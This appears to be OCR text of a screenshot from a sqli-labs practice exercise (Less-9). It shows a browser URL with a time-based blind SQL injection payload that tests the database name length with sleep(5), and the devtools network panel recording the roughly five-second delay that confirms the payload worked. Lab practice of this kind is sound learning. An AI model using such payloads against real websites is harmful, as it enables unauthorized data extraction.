 192.168.1.139/sqli-labs-master/Less-9/?id=1' and if(length(database())>8,1,sleep(5))-- qwe
en
Welcome Dhakkan
You are in...........
网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
/sqli-labs-master/Less-9/?id=1' and if(length(database())>8,1,sleep(5))-- qwe document html 997 字节 744 字节 5015 毫秒
favicon.ico FaviconLoader.jsm:165 (i... html 已缓存 209 字节 0 毫秒